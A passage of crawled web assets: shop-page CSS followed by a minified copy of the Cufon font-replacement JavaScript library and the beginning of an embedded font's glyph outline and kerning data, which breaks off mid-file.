.shop-prc .oldprc {padding:0 0 0 30px;color:#ef5353;text-decoration:line-through;_width:10px;}
.buy-opts {padding:10px;background:#d1d1d1 url(/img/top.png);margin:0 0 10px 0;}
.buy-opts p {float:left;margin:0;padding:3px 0;}
.buy-btn {float:right;font-size:14px;color:#eee;padding:7px;cursor:pointer;text-shadow:1px 1px 0 rgba(0,0,0,.2);}
.shop-other {padding:0 0 10px 0;}
.shop-rt {float:right;height:26px;line-height:26px;}
.big-hr {background:url(/img/hr.png) 0 center repeat-x;height:5px;margin:10px 0;border:none;}
.shop-prc .newprc {color:#eee;text-shadow:1px 1px 0 rgba(0,0,0,.2);_width:10px;}
.jcarousel-clip {overflow:hidden;}
#item-photos .jcarousel-item {width:120px;}
#item-photos .jcarousel-item-horizontal {padding:0;margin-right:5px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.makeevsv.ru/js/ui.js
body_size: 123966
content:
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());Cufon.registerFont({"w":236,"face":{"font-family":"f003","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 6 0 0 0 0 0 0 0","ascent":"278","descent":"-82","x-height":"3","bbox":"-265 -334 501 156","underline-thickness":"6.12","underline-position":"-44.64","unicode-range":"U+0020-U+0457"},"glyphs":{" ":{"w":95},"\u044d":{"d":"63,-169v49,-1,78,35,79,83r34,0r0,9r-34,0v4,71,-95,109,-137,56v-55,-68,-98,-211,-191,-214v-51,-2,-83,63,-42,94r-2,2v-44,-31,-11,-105,44,-99v81,9,116,81,164,166v12,21,21,31,26,31v29,56,114,43,110,-36r-34,0r0,58r-4,1r0,-104r4,0r0,36v11,-1,25,2,34,-1v5,-64,-41,-88,-84,-62v-16,10,-19,31,-20,56r-6,0r8,-144r3,0r-5,90v7,-19,31,-22,53,-22","w":169,"k":{"a":13,"c":6,"d":6,"e":6,"o":6,"q":6,",":19,".":19,"m":6,"n":6,"r":6,"f":6,"\u044d":6,"\u044e":6,"\u044f":6,"\u0451":6,"\u0456":6,"\u0457":6,"4":13,"g":14,"j":3,"p":26,"s":13,"t":13,"u":13,"y":13,"v":13,"w":13,"x":19,"z":19}},"\u044e":{"d":"124,-147v19,17,41,18,73,17v-10,-32,-50,-37,-73,-17xm158,-7v53,0,55,-79,40,-119v-33,1,-57,-1,-76,-18v-9,11,-14,26,-14,48v0,59,17,89,50,89xm30,-141v1,-21,-6,-18,-25,-19r0,-6r53,-2v-3,25,-2,54,-2,82r24,0v1,-30,12,-53,32,-68v-14,-17,-22,-39,-22,-64v-1,-50,51,-89,103,-89v45,0,87,34,87,76v0,33,-21,70,-53,70v-33,0,-57,-35,-34,-59v3,5,-8,14,-5,23v-1,20,17,33,38,33v29,0,50,-34,50,-67v0,-41,-40,-73,-83,-73v-77,0,-130,86,-79,147v37,-23,94,-12,110,27r66,0r0,4r-65,0v26,57,-5,129,-68,129v-46,0,-75,-36,-77,-82r-24,1v5,31,-19,82,32,72r0,6r-89,0v-2,-8,6,-6,12,-6v18,-2,18,-2,19,-20r0,-115","w":246,"k":{"j":6,"p":6,"t":3,"u":3,"y":10,"v":6,"w":6}},"\u044f":{"d":"31,-114v0,36,12,54,37,54v26,0,41,-17,46,-52v-5,-32,-20,-47,-46,-47v-25,0,-37,15,-37,45xm130,-326v-68,0,-88,104,-17,106r0,4v-28,0,-49,-24,-49,-52v0,-35,31,-62,66,-62v81,0,106,122,36,159v-11,6,-24,7,-23,27r0,121v-3,24,17,18,38,19r0,3r-65,1v2,-19,2,-41,2,-63v-30,17,-56,38,-82,60r62,0r0,3r-266,0r0,-3v82,-5,181,17,227,-27r32,-24v-41,13,-83,-9,-83,-55v0,-61,70,-73,112,-45r2,-12v57,4,81,-40,82,-81v1,-43,-32,-79,-74,-79","w":161,"k":{"j":6,"p":6,"t":3,"u":3,"y":10,"v":6,"w":6}},"\u0451":{"d":"89,-159v-34,0,-50,28,-49,65r93,-5v2,0,3,-1,3,-3v0,-38,-16,-57,-47,-57xm94,-169v41,0,72,28,69,73v0,4,-2,6,-6,6r-117,0v-7,92,84,109,114,43v35,-13,70,-47,110,-47v45,0,91,32,91,75v0,47,-61,81,-94,44v-9,-9,-14,-18,-16,-30r3,-1v4,23,24,43,50,43v30,0,54,-27,53,-56v0,-41,-44,-71,-87,-71v-43,0,-81,20,-110,62v-42,61,-155,25,-141,-62r-76,0r0,-4r76,0v3,-46,34,-74,81,-75xm66,-226v0,11,-6,15,-17,15v-11,0,-16,-4,-16,-15v0,-11,5,-16,16,-16v11,0,17,5,17,16xm136,-226v0,11,-5,15,-16,15v-11,0,-16,-4,-16,-15v0,-11,5,-16,16,-16v11,0,16,5,16,16","w":175,"k":{"j":6,"p":6,"t":3,"u":3,"y":10,"v":6,"w":6}},"\u0456":{"d":"38,-141v2,-21,-7,-18,-26,-19r0,-6v58,1,60,-2,87,-23v49,-37,29,-132,-38,-132v-56,0,-75,80,-24,98v-5,-11,0,-24,14,-24v11,0,16,5,16,16v0,11,-5,16,-16,16v-25,0,-49,-29,-48,-54v0,-31,26,-56,58,-56v40,0,69,34,69,75v0,40,-30,76,-65,85v-4,43,0,93,-2,139v-1,23,12,19,32,20r0,6r-89,0v0,-16,40,5,32,-26r0,-115","w":101,"k":{"j":6,"p":6,"t":3,"u":3,"y":10,"v":6,"w":6}},"\u0457":{"d":"85,-231v0,11,-5,16,-16,16v-11,0,-16,-5,-16,-16v0,-11,5,-16,16,-16v11,0,16,5,16,16xm64,-26v-1,24,12,19,32,20r0,6r-58,0r0,78r-3,0r0,-78r-29,0v0,-16,40,5,32,-26r0,-115v1,-21,-6,-18,-25,-19r0,-6r53,-2v-4,44,0,95,-2,142xm42,-231v0,11,-5,16,-16,16v-11,0,-16,-5,-16,-16v0,-11,5,-16,16,-16v11,0,16,5,16,16","w":101},"!":{"d":"55,-311v3,71,-8,171,-8,238r-10,0v3,-67,-5,-121,-63,-126v-50,-5,-64,75,-13,78r0,4v-21,0,-37,-20,-37,-40v-1,-25,25,-46,50,-46v29,0,49,14,60,44v-3,-62,-5,-97,-5,-105v0,-2,5,-3,13,-3v4,0,7,1,9,1r0,-45r4,0xm58,-13v0,11,-5,16,-16,16v-11,0,-16,-5,-16,-16v0,-11,5,-16,16,-16v11,0,16,5,16,16","w":82},"\"":{"d":"45,-274v26,0,5,31,8,52r-12,0xm16,-274v26,0,7,32,8,52r-11,0","w":73},"#":{"d":"40,-21r6,-57r-36,0r0,-9r37,0r5,-51r-36,0r0,-10r37,0r6,-58r10,1r-6,57r44,0r6,-58r10,1r-6,57r40,0r0,10r-41,0r-5,51r39,0r0,9r-40,0r-6,58r-10,-1r6,-57r-45,0r-5,58xm57,-87r44,0r6,-51r-45,0","w":165},"$":{"d":"86,-221v-64,6,-51,56,0,80r0,-80xm93,-19v27,-1,52,-14,52,-40v0,-15,-17,-33,-52,-52r0,92xm172,-61v-1,36,-40,53,-82,51r0,88r-4,0r0,-88v-29,-1,-51,-8,-67,-23r0,71r-4,0r0,-155v15,19,-3,59,25,77v13,13,28,20,46,21r0,-95v-35,-20,-65,-31,-65,-69v0,-31,31,-47,65,-47r0,-22r7,0r0,22v21,1,38,7,51,20r0,-60r4,0r0,64v23,20,15,66,-19,66v-28,0,-37,-41,-8,-43v5,0,15,3,10,8v-9,-9,-26,-2,-26,12v0,12,12,20,24,20v27,0,39,-39,19,-58r0,35v-2,0,-5,1,-5,-1v-1,-28,-21,-53,-50,-54r0,83v45,27,71,35,79,77","w":181},"%":{"d":"66,-243v29,0,50,21,50,50v0,29,-21,50,-50,50v-27,0,-47,-17,-49,-42v-22,6,-39,27,-39,53v0,54,72,78,109,37r111,-122r8,7r-171,187r-8,-6r45,-49v-42,26,-97,-8,-97,-54v0,-29,19,-51,41,-57v-1,-33,19,-54,50,-54xm66,-233v-21,-1,-30,16,-29,43v18,1,33,9,43,25r-3,3v-9,-15,-23,-24,-40,-25v2,23,12,34,29,34v19,0,29,-13,29,-38v0,-28,-9,-42,-29,-42xm167,-87v-19,0,-29,13,-29,38v0,28,10,43,30,43v19,0,29,-13,29,-38v0,-28,-11,-43,-30,-43xm118,-47v0,-55,82,-67,96,-20r0,-77r3,0v-3,63,18,147,-50,147v-30,0,-49,-20,-49,-50","w":232},"&":{"d":"176,-147v5,53,-20,139,35,140v22,0,36,-11,42,-33r9,3v-8,50,-80,52,-102,14v-39,53,-144,21,-144,-50v0,-44,34,-77,73,-82v-38,-7,-48,-58,-21,-82v-30,-18,-68,6,-68,39v0,30,29,54,56,38v3,7,-10,8,-17,8v-25,1,-42,-22,-43,-46v-1,-37,43,-63,75,-41v27,-22,96,-16,101,17r0,-97r4,0r0,152v0,4,-2,8,-4,10r71,0v27,1,50,-23,50,-51v0,-33,-31,-61,-64,-44v-3,-7,11,-9,20,-9v55,-3,65,91,13,104r121,0r0,4r-140,0r0,6r-67,0xm119,-157v17,0,39,7,39,-15v0,-39,-1,-71,-39,-71v-27,0,-41,14,-41,42v0,30,14,44,41,44xm79,-45v0,49,60,46,76,12v-10,-31,-3,-76,-5,-114v-65,-5,-106,5,-106,74v0,39,16,60,49,65v-26,-14,-22,-72,14,-70v15,0,29,12,29,28v0,17,-17,32,-33,27v10,-5,32,-8,29,-27v2,-14,-12,-25,-25,-24v-15,0,-28,12,-28,29","w":271},"'":{"d":"16,-274v26,0,7,32,8,52r-11,0","w":44},"(":{"d":"80,88v-55,-56,-87,-186,-51,-286v13,-37,29,-66,51,-88r6,7v-41,47,-59,169,-41,257v-1,-54,50,-112,104,-112v45,0,88,41,88,85v0,45,-43,87,-91,80v-1,-5,7,-2,10,-3v39,1,77,-39,77,-77v0,-42,-41,-81,-84,-81v-53,0,-102,56,-100,111v2,42,20,83,37,100","w":89,"k":{"c":4,"d":4,"e":4,"o":4,"q":4,"y":-7}},")":{"d":"-139,-163v0,-67,88,-113,145,-65v16,14,30,30,38,50v-9,-49,-23,-83,-41,-101r7,-7v58,56,87,185,50,286v-13,37,-29,67,-50,88r-7,-7v30,-28,48,-115,48,-180v0,-78,-33,-142,-101,-145v-44,-2,-85,39,-85,81v0,42,39,82,87,77v1,5,-6,3,-10,4v-41,1,-81,-39,-81,-81","w":89},"*":{"d":"50,-234v9,1,2